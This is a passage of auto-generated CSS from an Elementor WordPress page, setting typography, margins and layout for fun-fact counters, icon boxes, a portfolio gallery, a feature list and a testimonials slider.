svg{width:40px;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:-5px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:40px;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:-5px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-f673224{padding:80px 0px 60px 0px;}.elementor-125 .elementor-element.elementor-element-cbe5d4e > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-125 .elementor-element.elementor-element-1116b09 .elementor-heading-title{font-size:var( --e-global-typography-0d5454c-font-size );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-5ed80c2 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-e1a25d5 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-524f39d{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-fda4da7 .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-c94172c > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-3e6e477 img{width:100%;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-e5233ae > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-4bb5e92 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-514fdac > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-1b50206 > .elementor-element-populated{margin:40px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-71b3dde > .elementor-widget-container{margin:-15% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-c3503c5 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-cd4b64f img{width:100%;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-c4f47c2 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-dd67356 > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-0f5032f > .elementor-element-populated{margin:40px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-977aa78 > .elementor-widget-container{margin:-15% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4);height:90vh;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-info{text-align:center;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-info .info-title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more{text-align:right;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-after i, .elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-after svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-before i, .elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-before svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-453916a{padding:80px 10px 80px 10px;}.elementor-125 .elementor-element.elementor-element-fa465ee > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-4c5d80e img{width:100%;}.elementor-125 .elementor-element.elementor-element-4c7733f{padding:0px 260px 0px 10px;}.elementor-125 .elementor-element.elementor-element-4f02449 > .elementor-element-populated{margin:20px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-125 .elementor-element.elementor-element-e3938fc .elementor-heading-title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-708569b .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}body:not(.rtl) .elementor-125 .elementor-element.elementor-element-e75b34e{left:19px;}body.rtl .elementor-125 .elementor-element.elementor-element-e75b34e{right:19px;}.elementor-125 .elementor-element.elementor-element-e75b34e{top:93px;}.elementor-125 .elementor-element.elementor-element-256eab0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-4488a24 .elementor-heading-title{font-size:var( --e-global-typography-0d5454c-font-size );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-5e75a07 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-4fcedaa{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-4fcedaa > .elementor-widget-container{padding:0% 27% 0% 0%;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:not(:first-child){padding-top:calc(15px/2);}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .connector{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:before{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:after{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items.connector-type-modern .feature-list-item:before{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items.connector-type-modern .feature-list-item:after{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-icon-box .feature-list-icon{padding:15px 15px 15px 15px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box{margin:20px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-title{margin-bottom:10px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-title, .elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-title a{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-9afd880{padding:0px 20px 0px 20px;}.elementor-125 .elementor-element.elementor-element-e3a99de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-100% 34%;background-size:95% auto;}.elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-332ea29 .elementor-spacer-inner{--spacer-size:86px;}.elementor-125 .elementor-element.elementor-element-5b53278 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .comment-content p{font-size:var( --e-global-typography-8290cf9-font-size );line-height:var( --e-global-typography-8290cf9-line-height );letter-spacing:var( --e-global-typography-8290cf9-letter-spacing );word-spacing:var( --e-global-typography-8290cf9-word-spacing );}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials.quote-override .testimonials-track .testimonial-item .testimonial-box .icon-content{top:165px;left:304px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .icon-content{font-size:130px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .icon-content svg{width:130px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-name{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-des{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-image img{width:60px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .tns-controls button i, .elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .tns-controls button svg{opacity:100%;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials:hover .tns-controls button i, .elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials:hover .tns-controls button svg{opacity:100%;}.elementor-125 .elementor-element.elementor-element-b6cbc01 > .elementor-widget-container{margin:0px -40px 0px 40px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-40bc8432{padding:80px 10px 40px 10px;}.elementor-125 .elementor-element.elementor-element-25e52348 .elementor-heading-title{font-size:var( --e-global-typography-0d5454c-font-size );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-744ca7e7 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-228a4316{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-228a4316 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-125 .elementor-element.elementor-element-4d765e65 > .elementor-element-populated{margin:0px 0px 0px 